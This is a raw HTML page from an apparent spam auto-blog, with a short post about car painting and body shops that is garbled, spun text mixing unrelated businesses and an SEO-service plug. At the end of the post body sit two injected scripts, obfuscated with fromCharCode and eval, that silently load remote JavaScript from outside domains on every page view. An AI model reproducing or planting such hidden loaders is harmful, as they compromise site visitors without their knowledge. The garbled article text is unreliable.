	<header id="masthead" class="site-header" role="banner">

		
			
			<div class="hm-top-bar">
				<div class="hm-container">
					
											<div class="hm-date">22/01/2026</div>
					
					
					
				</div><!-- .hm-container -->
			</div><!-- .hm-top-bar -->

		
		
		<div class="header-main-area ">
			<div class="hm-container">
			<div class="site-branding">
				<div class="site-branding-content">
					<div class="hm-logo">
											</div><!-- .hm-logo -->

					<div class="hm-site-title">
													<p class="site-title"><a href="https://www.villagefordlincoln.com/" rel="home">villagefordlincoln.com</a></p>
													<p class="site-description">The new standard Auto for the world</p>
											</div><!-- .hm-site-title -->
				</div><!-- .site-branding-content -->
			</div><!-- .site-branding -->

			
						</div><!-- .hm-container -->
		</div><!-- .header-main-area -->

		<div class="hm-header-image"><img src="https://www.villagefordlincoln.com/wp-content/uploads/2024/03/cropped-3.jpg" height="250" width="1000" alt="" /></div>
		<div class="hm-nav-container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="hm-container">
					<div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-9"><a href="https://www.villagefordlincoln.com/advertise-here">Advertise Here</a></li>
<li class="page_item page-item-7"><a href="https://www.villagefordlincoln.com/contact-us">Contact Us</a></li>
<li class="page_item page-item-13"><a href="https://www.villagefordlincoln.com/disclosure-policy">Disclosure Policy</a></li>
<li class="page_item page-item-11"><a href="https://www.villagefordlincoln.com/sitemap">Sitemap</a></li>
</ul></div>
					
											<button class="hm-search-button-icon" aria-label="Open search"></button>
						<div class="hm-search-box-container">
							<div class="hm-search-box">
								<form role="search" method="get" class="search-form" action="https://www.villagefordlincoln.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- th-search-box -->
						</div><!-- .th-search-box-container -->
									</div><!-- .hm-container -->
			</nav><!-- #site-navigation -->
			<div class="hm-nwrap">
								<a href="#" class="navbutton" id="main-nav-button">
					<span class="main-nav-btn-lbl">Main Menu</span>				</a>
			</div>
			<div class="responsive-mainnav"></div>
		</div><!-- .hm-nav-container -->

		
	</header><!-- #masthead -->

	
	<div id="content" class="site-content">
		<div class="hm-container">
	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-1508" class="hitmag-single post-1508 post type-post status-publish format-standard hentry category-car-painting tag-memphis tag-painting tag-works">

		
	
	<header class="entry-header">
		<div class="cat-links"><a href="https://www.villagefordlincoln.com/category/manufacturers/car-painting" rel="category tag">Car Painting</a></div><h1 class="entry-title">OMNI AUTO PAINTING AND BODY WORKS In Memphis, TN</h1>		<div class="entry-meta">
			<span class="posted-on"><a href="https://www.villagefordlincoln.com/omni-auto-painting-and-body-works-in-memphis-tn.html" rel="bookmark"><time class="entry-date published" datetime="2017-12-16T22:31:22+07:00">16/12/2017</time><time class="updated" datetime="2019-07-15T10:04:28+07:00">15/07/2019</time></a></span><span class="meta-sep"> - </span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.villagefordlincoln.com/author/colbyjames">Author</a></span></span>		</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->
	
	<a class="image-link" href=""></a>
	
	<div class="entry-content">
		<p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="http://intricateart.com/archives/200663customcarpaintinggto.jpg" width="258px" alt="car painting">You have survived the stress of a collision, so it is time to convey your car in to TRI-CITY BODY&#038;PAINT. If this is the case along with your automotive, it&#8217;ll probably expertise paint peeling over the entirety of its body. These scarcely any tricks ought to improve you accomplish mastery results positioning. These scarcely any tips ought to forbear you acquire better outcomes positioning.</p>
<p>Payette Collision Center, Inc, skilled auto body restore for customers in Fruitland, Weiser, and surrounding cities of Ontario OR. From automobile washing to scratch elimination, and bumper repair, we are going to take your mess to a masterpiece, saving you time and money.</p>
<p>The clear coats applied to the plastic elements like the bumpers and wing mirrors nevertheless are 2K techniques since they will usually only settle for temperatures as much as about ninety deg C. These 2 Ok programs are normally applied &#8220;off line&#8221; with the coated plastic elements fixed to the painted metallic physique.</p>
<p>As mass production of cars made the method untenable, paint began to be dried in ovens. I personally use this services for my own web sites, which helps them obtain lot of publicity and higher positions in search eninges. At International Automotive Physique Shop of Birmingham, AL, your automobile is in great arms with our professional workforce of technicians that will be sure your automobile working in wonderful condition for the years to come.<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="hm-tags-links"><span class="hm-tagged">Tagged</span><a href="https://www.villagefordlincoln.com/tag/memphis" rel="tag">memphis</a><a href="https://www.villagefordlincoln.com/tag/painting" rel="tag">painting</a><a href="https://www.villagefordlincoln.com/tag/works" rel="tag">works</a></span>	</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->
    <div class="hm-related-posts">
    
    <div class="wt-container">
        <h4 class="widget-title">Related Posts</h4>
    </div>

    <div class="hmrp-container">

        
                <div class="hm-rel-post">
                    <a href="https://www.villagefordlincoln.com/17-greatest-online-car-shopping-for-sites-of-2023.html" rel="bookmark" title="17 Greatest Online Car Shopping For Sites Of 2023">
                                            </a>
                    <h3 class="post-title">
                        <a href="https://www.villagefordlincoln.com/17-greatest-online-car-shopping-for-sites-of-2023.html" rel="bookmark" title="17 Greatest Online Car Shopping For Sites Of 2023">
                            17 Greatest Online Car Shopping For Sites Of 2023                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2025-07-26T07:30:26+07:00">26/07/2025</time><time class="updated" datetime="2023-07-07T11:41:59+07:00">07/07/2023</time></p>
                </div>
            
            
                <div class="hm-rel-post">
                    <a href="https://www.villagefordlincoln.com/mastering-the-art-of-automotive-excellence-exploring-the-world-of-car-painting.html" rel="bookmark" title="Mastering the Art of Automotive Excellence: Exploring the World of Car Painting">
                                            </a>
                    <h3 class="post-title">
                        <a href="https://www.villagefordlincoln.com/mastering-the-art-of-automotive-excellence-exploring-the-world-of-car-painting.html" rel="bookmark" title="Mastering the Art of Automotive Excellence: Exploring the World of Car Painting">
                            Mastering the Art of Automotive Excellence: Exploring the World of Car Painting                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2024-07-05T17:26:36+07:00">05/07/2024</time><time class="updated" datetime="2024-07-05T17:26:37+07:00">05/07/2024</time></p>
                </div>
            
            
                <div class="hm-rel-post">
                    <a href="https://www.villagefordlincoln.com/cargurus-brand-homepage-link-2.html" rel="bookmark" title="Cargurus Brand Homepage Link">
                                            </a>
                    <h3 class="post-title">
                        <a href="https://www.villagefordlincoln.com/cargurus-brand-homepage-link-2.html" rel="bookmark" title="Cargurus Brand Homepage Link">
                            Cargurus Brand Homepage Link                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2024-05-30T16:17:07+07:00">30/05/2024</time><time class="updated" datetime="2023-07-07T11:41:55+07:00">07/07/2023</time></p>
                </div>
            
            
    </div>
    </div>

    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.villagefordlincoln.com/modifications-in-the-automotive-business.html" rel="prev"><span class="meta-nav" aria-hidden="true">Previous Article</span> <span class="post-title">Modifications In The Automotive Business</span></a></div><div class="nav-next"><a href="https://www.villagefordlincoln.com/trusted-used-car-supplier-in-sterling-virginia.html" rel="next"><span class="meta-nav" aria-hidden="true">Next Article</span> <span class="post-title">Trusted Used Car Supplier In Sterling, Virginia</span></a></div></div>
	</nav><div class="hm-authorbox">

    <div class="hm-author-img">
        <img alt='' src='https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>    </div>

    <div class="hm-author-content">
        <h4 class="author-name">About Author</h4>
        <p class="author-description"></p>
        <a class="author-posts-link" href="https://www.villagefordlincoln.com/author/colbyjames" title="Author">
            View all posts by Author &rarr;        </a>
    </div>

</div>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">

	
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.villagefordlincoln.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.villagefordlincoln.com/list-of-vehicle-manufacturers-of-the-united-states.html">List Of Vehicle Manufacturers Of The United States</a>
									</li>
											<li>
					<a href="https://www.villagefordlincoln.com/porsche-imaginative-and-prescient-357-concept-has-356-style-gt4-rs-guts-and-an-electrical-surprise.html">Porsche Imaginative And Prescient 357 Concept Has 356 Style, Gt4 Rs Guts, And An Electrical Surprise</a>
									</li>
											<li>
					<a href="https://www.villagefordlincoln.com/nissan-electric-sports-car-idea-coming-subsequent-week.html">Nissan Electric Sports Car Idea Coming Subsequent Week</a>
									</li>
											<li>
					<a href="https://www.villagefordlincoln.com/car-chase-in-old-metairie-ends-in-1-arrest-jpso-says-5.html">Car Chase In Old Metairie Ends In 1 Arrest, Jpso Says</a>
									</li>
											<li>
					<a href="https://www.villagefordlincoln.com/cars-automobile-news-reviews-and-car-finder-instruments-in-the-usa.html">Cars  Automobile News, Reviews And Car Finder Instruments In The Usa</a>
									</li>
					</ul>

		</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Tags</h4><div class="tagcloud"><a href="https://www.villagefordlincoln.com/tag/aftermarket" class="tag-cloud-link tag-link-956 tag-link-position-1" style="font-size: 10pt;">aftermarket</a>
<a href="https://www.villagefordlincoln.com/tag/analysis" class="tag-cloud-link tag-link-899 tag-link-position-2" style="font-size: 10pt;">analysis</a>
<a href="https://www.villagefordlincoln.com/tag/automobile" class="tag-cloud-link tag-link-46 tag-link-position-3" style="font-size: 10pt;">automobile</a>
<a href="https://www.villagefordlincoln.com/tag/automobiles" class="tag-cloud-link tag-link-225 tag-link-position-4" style="font-size: 10pt;">automobiles</a>
<a href="https://www.villagefordlincoln.com/tag/automotive" class="tag-cloud-link tag-link-62 tag-link-position-5" style="font-size: 10pt;">automotive</a>
<a href="https://www.villagefordlincoln.com/tag/autonomous" class="tag-cloud-link tag-link-1216 tag-link-position-6" style="font-size: 10pt;">autonomous</a>
<a href="https://www.villagefordlincoln.com/tag/autonomy" class="tag-cloud-link tag-link-1206 tag-link-position-7" style="font-size: 10pt;">autonomy</a>
<a href="https://www.villagefordlincoln.com/tag/autos" class="tag-cloud-link tag-link-226 tag-link-position-8" style="font-size: 10pt;">autos</a>
<a href="https://www.villagefordlincoln.com/tag/business" class="tag-cloud-link tag-link-73 tag-link-position-9" style="font-size: 10pt;">business</a>
<a href="https://www.villagefordlincoln.com/tag/companies" class="tag-cloud-link tag-link-115 tag-link-position-10" style="font-size: 10pt;">companies</a>
<a href="https://www.villagefordlincoln.com/tag/costs" class="tag-cloud-link tag-link-500 tag-link-position-11" style="font-size: 10pt;">costs</a>
<a href="https://www.villagefordlincoln.com/tag/dealerships" class="tag-cloud-link tag-link-111 tag-link-position-12" style="font-size: 10pt;">dealerships</a>
<a href="https://www.villagefordlincoln.com/tag/design" class="tag-cloud-link tag-link-208 tag-link-position-13" style="font-size: 10pt;">design</a>
<a href="https://www.villagefordlincoln.com/tag/developments" class="tag-cloud-link tag-link-130 tag-link-position-14" style="font-size: 10pt;">developments</a>
<a href="https://www.villagefordlincoln.com/tag/electric" class="tag-cloud-link tag-link-267 tag-link-position-15" style="font-size: 10pt;">electric</a>
<a href="https://www.villagefordlincoln.com/tag/electrical" class="tag-cloud-link tag-link-337 tag-link-position-16" style="font-size: 10pt;">electrical</a>
<a href="https://www.villagefordlincoln.com/tag/engineering" class="tag-cloud-link tag-link-802 tag-link-position-17" style="font-size: 10pt;">engineering</a>
<a href="https://www.villagefordlincoln.com/tag/gross" class="tag-cloud-link tag-link-190 tag-link-position-18" style="font-size: 10pt;">gross</a>
<a href="https://www.villagefordlincoln.com/tag/group" class="tag-cloud-link tag-link-157 tag-link-position-19" style="font-size: 10pt;">group</a>
<a href="https://www.villagefordlincoln.com/tag/industrial" class="tag-cloud-link tag-link-516 tag-link-position-20" style="font-size: 10pt;">industrial</a>
<a href="https://www.villagefordlincoln.com/tag/industry" class="tag-cloud-link tag-link-79 tag-link-position-21" style="font-size: 10pt;">industry</a>
<a href="https://www.villagefordlincoln.com/tag/information" class="tag-cloud-link tag-link-89 tag-link-position-22" style="font-size: 10pt;">information</a>
<a href="https://www.villagefordlincoln.com/tag/linked" class="tag-cloud-link tag-link-1217 tag-link-position-23" style="font-size: 10pt;">linked</a>
<a href="https://www.villagefordlincoln.com/tag/market" class="tag-cloud-link tag-link-121 tag-link-position-24" style="font-size: 10pt;">market</a>
<a href="https://www.villagefordlincoln.com/tag/maryland" class="tag-cloud-link tag-link-1209 tag-link-position-25" style="font-size: 10pt;">maryland</a>
<a href="https://www.villagefordlincoln.com/tag/mechanic" class="tag-cloud-link tag-link-36 tag-link-position-26" style="font-size: 10pt;">mechanic</a>
<a href="https://www.villagefordlincoln.com/tag/mechanics" class="tag-cloud-link tag-link-188 tag-link-position-27" style="font-size: 10pt;">mechanics</a>
<a href="https://www.villagefordlincoln.com/tag/model" class="tag-cloud-link tag-link-131 tag-link-position-28" style="font-size: 10pt;">model</a>
<a href="https://www.villagefordlincoln.com/tag/options" class="tag-cloud-link tag-link-1031 tag-link-position-29" style="font-size: 10pt;">options</a>
<a href="https://www.villagefordlincoln.com/tag/painting" class="tag-cloud-link tag-link-47 tag-link-position-30" style="font-size: 10pt;">painting</a>
<a href="https://www.villagefordlincoln.com/tag/prices" class="tag-cloud-link tag-link-977 tag-link-position-31" style="font-size: 10pt;">prices</a>
<a href="https://www.villagefordlincoln.com/tag/registration" class="tag-cloud-link tag-link-727 tag-link-position-32" style="font-size: 10pt;">registration</a>
<a href="https://www.villagefordlincoln.com/tag/reviews" class="tag-cloud-link tag-link-63 tag-link-position-33" style="font-size: 10pt;">reviews</a>
<a href="https://www.villagefordlincoln.com/tag/sales" class="tag-cloud-link tag-link-135 tag-link-position-34" style="font-size: 10pt;">sales</a>
<a href="https://www.villagefordlincoln.com/tag/service" class="tag-cloud-link tag-link-78 tag-link-position-35" style="font-size: 10pt;">service</a>
<a href="https://www.villagefordlincoln.com/tag/software" class="tag-cloud-link tag-link-261 tag-link-position-36" style="font-size: 10pt;">software</a>
<a href="https://www.villagefordlincoln.com/tag/solutions" class="tag-cloud-link tag-link-1178 tag-link-position-37" style="font-size: 10pt;">solutions</a>
<a href="https://www.villagefordlincoln.com/tag/tendencies" class="tag-cloud-link tag-link-1202 tag-link-position-38" style="font-size: 10pt;">tendencies</a>
<a href="https://www.villagefordlincoln.com/tag/title" class="tag-cloud-link tag-link-1210 tag-link-position-39" style="font-size: 10pt;">title</a>
<a href="https://www.villagefordlincoln.com/tag/trade" class="tag-cloud-link tag-link-175 tag-link-position-40" style="font-size: 10pt;">trade</a>
<a href="https://www.villagefordlincoln.com/tag/transportation" class="tag-cloud-link tag-link-1190 tag-link-position-41" style="font-size: 10pt;">transportation</a>
<a href="https://www.villagefordlincoln.com/tag/values" class="tag-cloud-link tag-link-1233 tag-link-position-42" style="font-size: 10pt;">values</a>
<a href="https://www.villagefordlincoln.com/tag/vehicle" class="tag-cloud-link tag-link-246 tag-link-position-43" style="font-size: 10pt;">vehicle</a>
<a href="https://www.villagefordlincoln.com/tag/vehicles" class="tag-cloud-link tag-link-143 tag-link-position-44" style="font-size: 10pt;">vehicles</a>
<a href="https://www.villagefordlincoln.com/tag/world" class="tag-cloud-link tag-link-116 tag-link-position-45" style="font-size: 10pt;">world</a></div>
</section><section id="magenet_widget-5" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section><section id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-27"><a href="https://www.villagefordlincoln.com/category/auto-news/article-about-automotive">Article About Automotive</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.villagefordlincoln.com/category/auto-buy-sale">Auto Buy/Sale</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.villagefordlincoln.com/category/auto-concept/auto-design">Auto Design</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.villagefordlincoln.com/category/auto-concept/auto-group">Auto Group</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.villagefordlincoln.com/category/auto-concept/auto-logo">Auto Logo</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.villagefordlincoln.com/category/auto-concept/auto-market">Auto Market</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.villagefordlincoln.com/category/auto-news/auto-mechanic">Auto Mechanic</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.villagefordlincoln.com/category/auto-concept/auto-sales">Auto Sales</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.villagefordlincoln.com/category/manufacturers/car-industry">Car Industry</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.villagefordlincoln.com/category/manufacturers/car-news">Car News</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.villagefordlincoln.com/category/manufacturers/car-painting">Car Painting</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.villagefordlincoln.com/category/manufacturers/cars">Cars</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.villagefordlincoln.com/category/auto-buy-sale/companies">Companies</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.villagefordlincoln.com/category/manufacturers/dealers">Dealers</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.villagefordlincoln.com/category/auto-news/dealerships">Dealerships</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.villagefordlincoln.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.villagefordlincoln.com/category/auto-news/global-auto-group">Global Auto Group</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.villagefordlincoln.com/category/manufacturers">Manufacturers</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.villagefordlincoln.com/category/auto-news/mechanic">Mechanic</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.villagefordlincoln.com/category/auto-buy-sale/sale-car">Sale Car</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.villagefordlincoln.com/category/auto-buy-sale/top-automotive">Top Automotive</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.villagefordlincoln.com/category/auto-buy-sale/used-cars">Used Cars</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.villagefordlincoln.com/category/auto-buy-sale/world-auto">World Auto</a>
</li>
			</ul>

			</section><section id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">About Us</h4><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.villagefordlincoln.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.villagefordlincoln.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.villagefordlincoln.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.villagefordlincoln.com/sitemap">Sitemap</a></li>
</ul></div></section><section id="execphp-2" class="widget widget_execphp"><h4 class="widget-title">Partner Links</h4>			<div class="execphpwidget"></div>
		</section>
	
</aside><!-- #secondary --><!-- wmm w -->	</div><!-- .hm-container -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="hm-container">

			
			<div class="footer-widget-area">
				<div class="footer-sidebar" role="complementary">
											
									</div><!-- .footer-sidebar -->
		
				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->		

				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->			
			</div><!-- .footer-widget-area -->

			
		</div><!-- .hm-container -->

		<div class="site-info">
			<div class="hm-container">
				<div class="site-info-owner">
					Copyright &#169; 2026 <a href="https://www.villagefordlincoln.com/" title="villagefordlincoln.com" >villagefordlincoln.com</a>.				</div>			
				<div class="site-info-designer">
					Powered by <a href="https://wordpress.org" target="_blank" title="WordPress">WordPress</a> and <a href="https://themezhut.com/themes/hitmag/" target="_blank" title="HitMag WordPress Theme">HitMag</a>.				</div>
			</div><!-- .hm-container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hitmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.villagefordlincoln.com/wp-content/themes/hitmag/js/navigation.js?ver=1.4.4" id="hitmag-navigation-js"></script>
<script type="text/javascript" src="https://www.villagefordlincoln.com/wp-content/themes/hitmag/js/skip-link-focus-fix.js?ver=1.4.4" id="hitmag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.villagefordlincoln.com/wp-content/themes/hitmag/js/scripts.js?ver=1.4.4" id="hitmag-scripts-js"></script>
<script type="text/javascript" src="https://www.villagefordlincoln.com/wp-content/themes/hitmag/js/jquery.magnific-popup.min.js?ver=6.8.3" id="jquery-magnific-popup-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4f198d8a9b7846c2aa4fae16aa3fb3be","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.646 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 05:27:54 -->

<!-- super cache -->